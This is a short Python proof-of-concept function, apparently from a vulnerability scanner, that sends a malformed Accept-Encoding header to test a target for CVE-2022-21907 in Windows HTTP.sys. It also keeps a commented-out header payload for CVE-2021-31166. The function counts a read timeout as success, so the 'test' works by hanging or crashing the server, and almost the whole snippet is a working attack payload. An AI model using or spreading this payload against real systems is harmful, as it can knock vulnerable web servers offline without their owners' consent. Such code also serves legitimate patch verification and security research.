 @logger.catch(level='ERROR')
def poc(self, target: str):
# headers = {'Accept-Encoding': 'doar-e, ftw, imo, ,'} # CVE-2021-31166
headers = {
'Accept-Encoding': 'AAAAAAAAAAAAAAAAAAAAAAAA, '
'BBBBBBcccACCCACACATTATTATAASDFADFAFSDDAHJSKSKKSKKSKJHHSHHHAY&AU&**SISODDJJDJJDJJJDJJSU**S, '
'RRARRARYYYATTATTTTATTATTATSHHSGGUGFURYTIUHSLKJLKJMNLSJLJLJSLJJLJLKJHJVHGF, '
'TTYCTCTTTCGFDSGAHDTUYGKJHJLKJHGFUTYREYUTIYOUPIOOLPLMKNLIJOPKOLPKOPJLKOP, '
'OOOAOAOOOAOOAOOOAOOOAOOOAOO, '
'****************************stupiD, *, ,'
} # CVE-2022-21907
try:
r = requests.get(target, headers=headers, timeout=10)
logger.info(f'POC握手失败: {target} 不存在 CVE-2022-21907 漏洞, 可能已经打过补丁')
return False
except requests.exceptions.ReadTimeout as e:
logger.info(f'POC握手成功: {target} maybe can Exploit!')
return True